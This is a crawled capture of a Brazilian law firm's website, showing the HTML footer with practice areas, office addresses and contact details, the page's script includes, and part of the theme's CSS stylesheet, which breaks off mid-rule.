										</li>
																													<li>
											<a href="https://www.haueresmanhotto.com.br/areas-de-atuacao/agronegocio/">AGRONEGÓCIO</a>
										</li>
																													<li>
											<a href="https://www.haueresmanhotto.com.br/areas-de-atuacao/arbitragem-e-mediacao/">ARBITRAGEM E MEDIAÇÃO</a>
										</li>
																													<li>
											<a href="https://www.haueresmanhotto.com.br/areas-de-atuacao/auditoria/">AUDITORIA</a>
										</li>
																													<li>
											<a href="https://www.haueresmanhotto.com.br/areas-de-atuacao/compliance-e-protecao-de-dados/">COMPLIANCE E PROTEÇÃO DE DADOS</a>
										</li>
																													<li>
											<a href="https://www.haueresmanhotto.com.br/areas-de-atuacao/contratos-empresariais/">CONTRATOS EMPRESARIAIS</a>
										</li>
																													<li>
											<a href="https://www.haueresmanhotto.com.br/areas-de-atuacao/educacional/">EDUCACIONAL</a>
										</li>
																													<li>
											<a href="https://www.haueresmanhotto.com.br/areas-de-atuacao/estruturacao-de-negocios-e-investimentos/">ESTRUTURAÇÃO DE NEGÓCIOS E INVESTIMENTOS</a>
										</li>
																													<li>
											<a href="https://www.haueresmanhotto.com.br/areas-de-atuacao/familia-e-sucessoes/">FAMÍLIA E SUCESSÕES</a>
										</li>
																													<li>
											<a href="https://www.haueresmanhotto.com.br/areas-de-atuacao/licitacoes-e-direito-publico/">LICITAÇÕES E DIREITO PÚBLICO</a>
										</li>
																													<li>
											<a href="https://www.haueresmanhotto.com.br/areas-de-atuacao/ma-e-relacoes-societarias/">M&A E RELAÇÕES SOCIETÁRIAS</a>
										</li>
																													<li>
											<a href="https://www.haueresmanhotto.com.br/areas-de-atuacao/imobiliario-e-construcao-civil/">IMOBILIÁRIO E CONSTRUÇÃO CIVIL</a>
										</li>
																													<li>
											<a href="https://www.haueresmanhotto.com.br/areas-de-atuacao/trabalho-e-direito-coletivo/">TRABALHO E DIREITO COLETIVO</a>
										</li>
																													<li>
											<a href="https://www.haueresmanhotto.com.br/areas-de-atuacao/transporte-e-logistica/">TRANSPORTE E LOGÍSTICA</a>
										</li>
																													<li>
											<a href="https://www.haueresmanhotto.com.br/areas-de-atuacao/tributario/">TRIBUTÁRIO</a>
										</li>
																										</ul>
							</li>
							<li> <a href="https://www.haueresmanhotto.com.br/noticias">Notícias</a> </li>
							<li> <a href="https://www.haueresmanhotto.com.br/contato">Contato</a> </li>
						</ul>
					</nav>
				</div>
				<div class="col-md-3">
					<div class="contact-info">
													<span class="option">Telefones:
								<span>(41) 3777-1600<br>(41) 3777-1800</span>
							</span>
																			<span class="option">Fax: <span>(41) 3777-1631</span></span>
																			<span class="option">Endereço: <span>Al. Dr. Carlos de Carvalho, 431, 13º e 14º andares | Centro | Curitiba | Paraná | Brasil | CEP 80410-180<br /><br />Rodovia Osvaldo Reis, 3385, 13º andar, Sala 1310 | Praia Brava | Itajaí | Santa Catarina | Brasil | CEP 88306-001</span></span>
						                        <div class="redes">
                    <a href="https://www.facebook.com/EsmanhottoAdvogados/" class="facebook" target="_blank"><i class="demo-icon icon-facebook-official"></i></a>
                                      </div>
                        
					</div>
				</div>
			</div>
		</section>-->
		<section class="copyright">
			<div class="container">
				<div class="col-md-12 col-sm-12 col-xs-12" style="text-align:center;">
					<span class="option"><a href="https://goo.gl/maps/H9yrwr7m6SdXaiFE7" target="_blank" style="color: #000; text-decoration: none;">Al. Dr. Carlos de Carvalho, 431, 13º e 14º andares | Centro | Curitiba | Paraná | Brasil | CEP 80410-180</a></span><br />
<span class="option"><a href="https://goo.gl/maps/ppz12Yh5KtwHWBR5A" target="_blank" style="color: #000; text-decoration: none;">Rodovia Osvaldo Reis, 3385, 13º andar, Sala 1310 | Praia Brava | Itajaí | Santa Catarina | Brasil | CEP 88306-001</a></span><br />
					
<span class="option"><a href="mailto:gahauer@gahauer.com.br"  style="color: #000; text-decoration: none;">gahauer@gahauer.com.br</a> | <a href="mailto:central@esmanhotto.com.br"  style="color: #000; text-decoration: none;">central@esmanhotto.com.br</a></span><br />
<span class="option">(41) 3777-1600 | (41) 3777-1800</span><br />
					

<div align="center" style="padding-bottom:5px;">
	
					<span><a href="https://www.haueresmanhotto.com.br/wp-content/uploads/2023/05/POLITICA-DE-PRIVACIDADE-E-PROTECAO-DE-DADOS.pdf" target="_blank" style="color: #b17c57; font-size:12px; text-decoration: underline;">Política de Proteção de Dados e Cookies</a></span></div>
					
					
					<div class="redes">
                    <a href="https://www.linkedin.com/company/haueresmanhotto" class="facebook" target="_blank"><img src="/icon_linkedin.png" border="0" height="20" width="20" /></a>
						
						
						<a href="https://www.instagram.com/haueresmanhotto" class="facebook" target="_blank"><img src="/icon_instagram.png" border="0" height="20" width="20" hspace="8" /></a>
						
						<a href="https://www.facebook.com/EsmanhottoAdvogados/" class="facebook" target="_blank"><img src="/icon_facebook.png" border="0" height="20" width="20" /></a>
                                      </div>
				</div>
				<!--<div class="col-md-2 col-sm-2 col-xs-12 text-right">
					<div class="redes">
                    <a href="https://www.linkedin.com/" class="facebook" target="_blank"><i class="demo-icon icon-linkedin"></i></a>
						
						
						<a href="https://www.instagram.com/" class="facebook" target="_blank"><i class="demo-icon icon-instagram"></i></a>
						
						<a href="https://www.facebook.com/EsmanhottoAdvogados/" class="facebook" target="_blank"><i class="demo-icon icon-facebook-official"></i></a>
                                      </div>
				</div>-->
			</div>
		</section>
	</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' async src='https://d335luupugsy2.cloudfront.net/js/loader-scripts/32786278-af71-4605-9be2-90c0f7fb7d13-loader.js'></script><script type='text/javascript' src='https://www.haueresmanhotto.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.haueresmanhotto.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.haueresmanhotto.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.3.1.min.js?ver=CHILD_THEME_VERSION' id='haueresmanhoto-jquery-js'></script>
<script type='text/javascript' src='https://stackpath.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js?ver=CHILD_THEME_VERSION' id='haueresmanhoto-bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.haueresmanhotto.com.br/wp-content/themes/haueresmanhoto/js/navigation.js?ver=CHILD_THEME_VERSION' id='haueresmanhoto-navigation-js'></script>
<script type='text/javascript' src='https://www.haueresmanhotto.com.br/wp-content/themes/haueresmanhoto/js/skip-link-focus-fix.js?ver=CHILD_THEME_VERSION' id='haueresmanhoto-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.haueresmanhotto.com.br/wp-content/themes/haueresmanhoto/js/scripts.js?ver=CHILD_THEME_VERSION' id='haueresmanhoto-scripts-js'></script>
<script type='text/javascript' src='https://www.haueresmanhotto.com.br/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.haueresmanhotto.com.br/wp-content/themes/haueresmanhoto/style.css?ver=6.2.8
body_size: 4833
content:
html {
  font-size: 16px;
  overflow-x: hidden;
}

body {
  background-color: #20140d;
}

.home-panel .text-wrapper, .default-text p, .award__description p, .post__content p, .history-content p, .default-text ul {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 20px;
  color: #b17c57;
}

.history-content h1, .history-content h2, .history-content h3, .history-content h4, .history-content h5, .history-content h6 {
  font-family: 'Montserrat';
  font-weight: 700;
  font-style: normal;
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 24px;
  position: relative;
  margin: 0;
  padding-bottom: 25px;
  margin-bottom: 30px;
  color: #b17c57;
}

.history-content h1:after, .history-content h2:after, .history-content h3:after, .history-content h4:after, .history-content h5:after, .history-content h6:after {
  content: '';
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 60px;
  height: 4px;
  background-color: #784d27;
}

.site-footer .footer-nav .footer-menu__sub-item li a, .contact-info .option, .contact-info .option span {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 24px;
  color: #606060;
  text-transform: none;
}

.site-footer .footer-nav .footer-menu li a {
  text-transform: uppercase;
  line-height: 20px;
  color: #000;
}

.bg-wrapper {
  width: 100%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 350px;
}

.bg-wrapper--home {
  height: 700px;
  position: relative;
}

.site-header {
  background-color: rgba(0, 0, 0, 0.8);
  text-align: center;
  padding: 22px 0;
}

.site-header .site-branding {
  display: inline-block;
  position: relative;
}

.site-header .site-title,
.site-header .site-description {
  font-size: 0;
  margin: 0;
}

.site-header--absolute {
  width: 100vw;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
}

.main-navigation {
  display: inline-block;
  width: auto;
  float: right;
  position: relative;
  z-index: 9999;
}

.main-navigation .menu-toggle {
  display: inline-block;
  line-height: 120px;
  vertical-align: middle;
  width: 42px;
  height: 42px;
  background-color: #784d27;
  border: 0;
  position: relative;
  transform: translateY(100%);
  padding: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
}

.main-navigation .menu-toggle span {
  position: absolute;
  width: 24px;
  height: 4px;
  background-color: #20140d;
  left: 9px;
  transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
}

.main-navigation .menu-toggle span:nth-child(1) {
  top: 10px;
}

.main-navigation .menu-toggle span:nth-child(2) {
  top: 50%;
  transform: translateY(-50%);
}

.main-navigation .menu-toggle span:nth-child(3) {
  bottom: 10px;
}

.main-navigation .menu-primary-container {
  position: absolute;
  top: 84px;
  right: 0;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-in-out;
  -webkit-transition: max-height 0.2s ease-in-out;
  -moz-transition: max-height 0.2s ease-in-out;
}

.main-navigation.toggled .menu-primary-container {
  max-height: 322px;
}

.main-navigation.toggled .menu-toggle span {
  transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
}

.main-navigation.toggled .menu-toggle span:nth-child(1) {
  top: 50%;
  transform: translateY(-50%) rotate(45deg);
}

.main-navigation.toggled .menu-toggle span:nth-child(2) {
  width: 0px;
}

.main-navigation.toggled .menu-toggle span:nth-child(3) {
  top: 50%;
  transform: translateY(-50%) rotate(-45deg);
}

.main-navigation .menu.nav-menu {
  width: 160px;
  max-width: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  float: left;
  padding: 25px 0;
}

.main-navigation .menu.nav-menu .menu-item {
  display: inline-block;
  width: 100%;
}

.main-navigation .menu.nav-menu .menu-item a {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 30px;
  color: #b17c57;
  text-transform: uppercase;
}

.main-navigation .menu.nav-menu .menu-item a:hover {
  font-family: 'Montserrat';
  font-weight: 700;
  font-style: normal;
}

.main-navigation .menu.nav-menu .menu-item a:after {
  display: block;
  content: attr(title);
  font-weight: bold;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}

.main-navigation .menu.nav-menu .menu-item-search {
  width: 100%;
  padding: 0 20px;
  margin-bottom: 15px;
}

.main-navigation .menu.nav-menu .menu-item-search .search-form {
  position: relative;
  width: 100%;
  height: 30px;
  margin: 0;
}

.main-navigation .menu.nav-menu .menu-item-search .search-form .search-field {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 10px;
  font-size: 0.625rem;
  color: #b17c57;
  line-height: 20px;
  position: absolute;
  padding: 3px 0;
  top: 0;
  left: 0;
  width: 100%;
  background-color: transparent;
  border: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-bottom: 1px solid #b17c57;
}

.main-navigation .menu.nav-menu .menu-item-search .search-form .search-field::-webkit-input-placeholder {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 10px;
  font-size: 0.625rem;
  color: #b17c57;
  line-height: 20px;
}

.main-navigation .menu.nav-menu .menu-item-search .search-form .search-field:-moz-placeholder {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 10px;
  font-size: 0.625rem;
  color: #b17c57;
  line-height: 20px;
}

.main-navigation .menu.nav-menu .menu-item-search .search-form .search-field::-moz-placeholder {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 10px;
  font-size: 0.625rem;
  color: #b17c57;
  line-height: 20px;
}

.main-navigation .menu.nav-menu .menu-item-search .search-form .search-field:-ms-input-placeholder {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 10px;
  font-size: 0.625rem;
  color: #b17c57;
  line-height: 20px;
}

.main-navigation .menu.nav-menu .menu-item-search .search-submit {
  display: block;
  padding: 0;
  width: 15px;
  height: 15px;
  background-color: transparent;
  border: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  background: url("images/ico-search.png");
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
}

.main-navigation .menu.nav-menu .menu-item-phone {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 10px;
  font-size: 0.625rem;
  line-height: 20px;
  color: #b17c57;
  width: 100%;
  text-align: center;
}

.section {
  padding: 50px 0;
}

.section--no-pb {
  padding-bottom: 0;
}

.home-panel {
  padding: 0 35px;
}

.home-panel a {
  color: #b17c57;
}

.home-panel a:visited, .home-panel a:active, .home-panel a:hover {
  color: #b17c57;
}

.home-panel a:hover {
  text-decoration: none;
}

.home-news a:hover {
  color: #b17c57;
  text-decoration: none;
}

.home-news span {
  display: inline-block;
  width: 100%;
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 30px;
  color: #b17c57;
}

.home-news h3 {
  margin: 0;
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 30px;
  color: #b17c57;
}

.default-title {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 30px;
  font-size: 1.875rem;
  line-height: 32px;
  color: #b17c57;
  position: relative;
  margin: 0;
  padding-bottom: 25px;
  margin-bottom: 30px;
}

.default-title:after {
  content: '';
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 60px;
  height: 4px;
  background-color: #784d27;
}

.default-title--member {
  font-family: 'Montserrat';
  font-weight: 700;
  font-style: normal;
}

.default-title--member a {
  display: inline-block;
  width: 100%;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 400;
  cursor: pointer;
  color: #b17c57;
}

.default-sub-title, .award__title, .areas-nav__menu-item a {
  font-family: 'Montserrat';
  font-weight: 700;
  font-style: normal;
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 24px;
  color: #b17c57;
  margin: 15px 0 25px 0;
}

.default-sub-title--underline, .default-text h3 {
  position: relative;
  margin: 0;
  padding-bottom: 25px;
  margin-bottom: 15px;
}

.default-sub-title--underline:after {
  content: '';
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 60px;
  height: 4px;
  background-color: #784d27;
}

.default-text h3 {
	color: #b17c57;
	font-size: 18px;
	margin-left: 60px;
}

.default-text p, .award__description p {
  display: inline-block;
  max-width: 900px;
}

.page-title, .award__year {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 50px;
  font-size: 3.125rem;
  color: #b17c57;
  width: 100%;
  margin: 0;
  margin-bottom: 60px;
}

.post {
  margin-bottom: 40px;
  padding-bottom: 25px;
  border-bottom: 1px solid #784d27;
}

.post a:hover {
  text-decoration: none;
}

.post__img-wrapper img {
  width: 100%;
  height: auto;
}

.post--single__img-wrapper, .post--member__img-wrapper {
  max-width: 100%;
  margin-bottom: 25px;
}

.post .default-title {
  font-size: 22px;
  font-size: 1.375rem;
}

.post__date {
  display: inline-block;
  width: 100%;
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 30px;
  color: #b17c57;
}

.post--member {
  border-bottom: 0;
}

.post--member .post__content {
	text-align: justify;
}

.widget-area h2 {
  font-family: 'Montserrat';
  font-weight: 700;
  font-style: normal;
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 24px;
  position: relative;
  margin: 0;
  padding-bottom: 25px;
  margin-bottom: 30px;
  color: #b17c57;
}

.widget-area h2:after {
  content: '';
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 60px;
  height: 4px;
  background-color: #784d27;
}

.widget-area ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.widget-area .sidebar-post a {
  color: #b17c57;
  float: left;
}

.widget-area .sidebar-post a:hover {
  text-decoration: none;
}

.widget-area .sidebar-post a:visited, .widget-area .sidebar-post a:active {
  color: #b17c57;
}

.widget-area .sidebar-post__date {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 30px;
}

.widget-area .sidebar-post__title {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 30px;
  color: #b17c57;
  padding: 0;
}

.widget-area .sidebar-post__title:after {
  content: none;
}

.history-content p {
  margin-bottom: 50px;
}

.awards {
  border: solid 1px #784d27;
  padding: 50px 90px;
}

.award__year {
  line-height: 50px;
}

.award__title {
  padding-bottom: 25px;
  margin: 0;
  position: relative;
  margin-bottom: 30px;
}

.award__title:after {
  content: '';
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 60px;
  height: 4px;
  background-color: #784d27;
}

.award__description {
  margin-bottom: 50px;
}

.home-awards {
  text-align: left;
}

.home-awards .award-wrapper {
  display: inline-block;
  position: relative;
  margin: 0 20px;
  margin-bottom: 20px;
    text-align: left;
}

.home-awards .award-wrapper .award__tooltip {
  opacity: 0;
  position: absolute;
  top: 120%;
  left: 50%;
  transform: translateX(-50%);
  width: 230px;
  z-index: 9999;
  transition: opacity 0.2s ease-in-out;
  -webkit-transition: opacity 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out;
  pointer-events: none;
}

.home-awards .award-wrapper .award__tooltip .inner-wrapper {
  background-color: rgba(0, 0, 0, 0.75);
  border: 1px solid #784d27;
  padding: 10px;
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 12px;
  font-size: 0.75rem;
  color: #FFF;
  text-align: justify;
  position: relative;
  border-top: 0;
  box-sizing: content-box;
}

.home-awards .award-wrapper .award__tooltip .inner-wrapper .arrow {
  position: absolute;
  width: 20px;
  height: 10px;
  top: -10px;
  left: 50%;
  transform: translateX(-50%);
  overflow: hidden;
}

.home-awards .award-wrapper .award__tooltip .inner-wrapper .arrow span {
  position: relative;
  left: 4px;
  top: 4px;
  display: block;
  width: 10px;
  height: 10px;
  transform: rotate(45deg);
  border: 1px solid #784d27;
  background-color: rgba(0, 0, 0, 0.75);
}

.home-awards .award-wrapper .award__tooltip .inner-wrapper:before, .home-awards .award-wrapper .award__tooltip .inner-wrapper:after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  width: 106px;
  height: 1px;
  background-color: #784d27;
}

.home-awards .award-wrapper .award__tooltip .inner-wrapper:before {
  left: 0;
}

.home-awards .award-wrapper .award__tooltip .inner-wrapper:after {
  right: 0;
}

.home-awards .award-wrapper:hover .award__tooltip {
  opacity: 1;
  transition: opacity 0.2s ease-in-out;
  -webkit-transition: opacity 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out;
}

.home-awards:after {
  content: '';
  display: inline-block;
  width: 100%;
  height: 0;
}
#newsletter{ 
padding:55px 0;
text-align:center;
}
#newsletter input[type=text], #newsletter input[type=email], #newsletter input[type=submit]{ display:inline; vertical-align:top; width:auto; vertical-align:middle;}
#newsletter label{ color:#fff; font-size:19px; padding-right:10px;}
#newsletter input[type=text], #newsletter input[type=email]{ 
width:40%;
max-width:250px;
border:none; padding:12px; text-align:left; 
color:#333;
font-weight:500;
background:#e4e4e4;
font-size:15px;
}
#newsletter input[type=text]:focus, #newsletter input[type=email]:focus{ 
-webkit-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.31);
-moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.31);
box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.31);
}
#newsletter input[type=submit]{
	 border:none; 
	 background:#b16e37 url(images/enviar.png) no-repeat center center;
	  width:80px;
	  height:46px;
	  text-indent:-99999px;
	  cursor:pointer;

}
#newsletter input[type=submit]:hover{
		 background:#c58f69 url(images/enviar.png) no-repeat center center;
}
article{ color:#fff; }
article ul{ margin:0px; padding-left:12px;}
.area-title{
   font-family: 'Montserrat';
	  padding-bottom:10px;
	  margin-bottom:10px;
 color: #b17c57;
}
.title{ 
	text-transform:uppercase; 
	color:#b16e37;
	font-size:26px;
	text-align:center;
	font-weight:300 !important;
}
.title strong{ font-weight:700 !important; }
.voltar{ clear:both; margin-top:25px;}
.voltar a{background:#b16e37; padding:8px 11px; color:#fff; font-size:12px; text-decoration:none !important;}
.voltar a:hover{ background:#fff; color:#666;}

/*****************
OUTROS
*****************/
#lista-areas *{
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
#lista-areas{
	display:flex;
	flex-direction: row;
	flex-wrap:wrap;
	justify-content: flex-start;
}
#lista-areas .item{
	display:flex;
	position:relative;
	flex-basis:30%;
	margin:8px;
}
#lista-areas .item a{ color:#fff;}
#lista-areas .mask{
	position:absolute;
	top:0%;
	left:0%;
	width:100%;
	height:100%;
	z-index:999;
	display:flex;
	flex-direction:column;
	justify-content: center;
	align-items: center;
		background:rgba(0,0,0,0);
}
#lista-areas .item:hover .mask{		background:rgba(0,0,0,.5);}
#lista-areas .item:hover p{ background:none;}
#lista-areas p{
	display:block;
	padding:10px;
	width:100%;
	background:rgba(0,0,0,.5);
	color:#fff;
	font-weight:600;
	text-align:center;
	text-transform:uppercase;

}

.site-footer {
  background-color: #FFF;
}
.mc4wp-success{ color:#fff !important; margin-top:25px; font-size:13px;}

.site-footer .footer-nav .footer-menu {
  list-style-type: none;
  margin: 0;
  padding: 0;
  display: inline-block;
  width: 100%;
  text-align: justify;
}

.site-footer .footer-nav .footer-menu:after {
  content: '';
  width: 100%;
  height: 0;
  display: inline-block;
}

.site-footer .footer-nav .footer-menu li {
  display: inline-block;
  vertical-align: top;
}

.site-footer .footer-nav .footer-menu li a {
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
}

.site-footer .footer-nav .footer-menu__sub-item {
  vertical-align: top;
  display: inline-block;
  padding: 0;
  margin: 0;
  padding-top: 15px;
}

.site-footer .footer-nav .footer-menu__sub-item li {
  display: block;
  margin-bottom: 5px;
}

.site-footer .footer-nav .footer-menu__sub-item li a {
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: none;
  color: #606060;
}

.contact-info .option {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  margin-bottom: 30px;
  text-transform: uppercase;
  color: #000;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 20px;
}

.contact-info .option span {
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 20px;
  vertical-align: top;
}

.contact-info--page .option {
  width: 100%;
  font-weight: 700;
  margin: 0;
  color: #b17c57;
  text-transform: none;
}

.contact-info--page span {
  display: inline-block;
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 24px;
  color: #b17c57;
}

.contact-info__wrapper {
  margin-bottom: 30px;
}

.areas-nav__menu {
  list-style-type: none;
  padding: 0;
  margin: 0;
  background-color: #0d0805;
}

.areas-nav__menu-item {
  width: 290px;
  max-width: 100%;
  height: 80px;
  padding: 0 20px;
  display: inline-block;
  position: relative;
}

.areas-nav__menu-item:after {
  content: url("images/right-arrow-dark.png");
  position: absolute;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
}

.areas-nav__menu-item.active:after, .areas-nav__menu-item:hover:after {
  content: url("images/right-arrow-light.png");
}

.areas-nav__menu-item.active a, .areas-nav__menu-item:hover a {
  color: #b17c57;
}

.areas-nav__menu-item a {
  transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  top: 50%;
  transform: translateY(-50%);
  color: #784d27;
  margin: 0;
  max-width: 180px;
}

.areas-nav__menu-item a:hover {
  text-decoration: none;
}

.copyright {
  border-top: 1px solid #000;
  padding: 15px;
}

.copyright span {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 24px;
  color: #000;
}

.copyright a {
  line-height: 24px;
}

.wp-pagenavi {
  text-align: center;
}

.wp-pagenavi a, .wp-pagenavi span {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 16px;
  font-size: 1rem;
  color: #b17c57;
  border: 0;
}

.wp-pagenavi .previouspostslink, .wp-pagenavi .nextpostslink {
  font-size: 0;
  display: inline-block;
  vertical-align: middle;
  width: 7px;
  height: 11px;
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
  margin: 0 10px;
}

.wp-pagenavi .nextpostslink {
  background-image: url("images/right-arrow-light.png");
}

.wp-pagenavi .previouspostslink {
  background-image: url("images/left-arrow-light.png");
}

.form-wrapper input:not([type="submit"]), .form-wrapper textarea {
  width: 100%;
  height: 40px;
  border: 1px solid #784d27;
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 14px;
  font-size: 0.875rem;
  color: #000;
  line-height: 38px;
  padding: 0 15px;
  margin-bottom: 15px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
}

.form-wrapper input:not([type="submit"])::-webkit-input-placeholder, .form-wrapper textarea::-webkit-input-placeholder {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 14px;
  font-size: 0.875rem;
  color: #000;
}

.form-wrapper input:not([type="submit"]):-moz-placeholder, .form-wrapper textarea:-moz-placeholder {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 14px;
  font-size: 0.875rem;
  color: #000;
}

.form-wrapper input:not([type="submit"])::-moz-placeholder, .form-wrapper textarea::-moz-placeholder {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 14px;
  font-size: 0.875rem;
  color: #000;
}

.form-wrapper input:not([type="submit"]):-ms-input-placeholder, .form-wrapper textarea:-ms-input-placeholder {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 14px;
  font-size: 0.875rem;
  color: #000;
}

.form-wrapper textarea {
  height: auto;
  resize: none;
}

.form-wrapper input[type="submit"] {
  display: inline-block;
  width: 160px;
  line-height: 40px;
  height: 40px;
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 14px;
  font-size: 0.875rem;
  color: #FFF;
  background-color: 183557;
  border: 0;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  padding: 0;
  transition: background-color 0.2s ease-in-out;
  -webkit-transition: background-color 0.2s ease-in-out;
  -moz-transition: background-color 0.2s ease-in-out;
}

.form-wrapper input[type="submit"]:hover {
  background-color: #356fb3;
}

div.wpcf7-mail-sent-ok, div.wpcf7-response-output {
  color: #FFF;
}

.team-btn__wrapper {
  margin-bottom: 60px;
  float: left;
}

.team-btn {
  display: inline-block;
  width: 540px;
  max-width: 100%;
  height: 115px;
  border: 1px solid #784d27;
  position: relative;
  transition: background-color 0.2s ease-in-out;
  -webkit-transition: background-color 0.2s ease-in-out;
  -moz-transition: background-color 0.2s ease-in-out;
}

.team-btn h3 {
  display: inline-block;
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 30px;
  font-size: 1.875rem;
  line-height: 40px;
  padding-bottom: 20px;
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  margin: 0;
  color: #b17c57;
}

.team-btn h3:after {
  position: absolute;
  content: '';
  display: block;
  width: 30px;
  height: 4px;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  background-color: #784d27;
}

.team-btn:hover, .team-btn.active {
  background-color: #160e09;
}

.team-btn:focus, .team-btn:active {
  outline: none;
}

.team-btn.active:after, .team-btn.active:before {
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.team-btn.active:after {
  border-color: rgba(22, 14, 9, 0);
  border-top-color: #160e09;
  border-width: 22px;
  margin-left: -22px;
}

.team-btn.active:before {
  border-color: rgba(120, 77, 39, 0);
  border-top-color: #784d27;
  border-width: 23px;
  margin-left: -23px;
}

.team-member {
  width: 260px;
  max-width: 100%;
  margin: 0 auto;
  margin-bottom: 40px;
  transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
}

.team-member__img {
  width: 100%;
  border: 1px solid #784d27;
  border-bottom: 0;
  position: relative;
}

.team-member__img img {
  width: 100%;
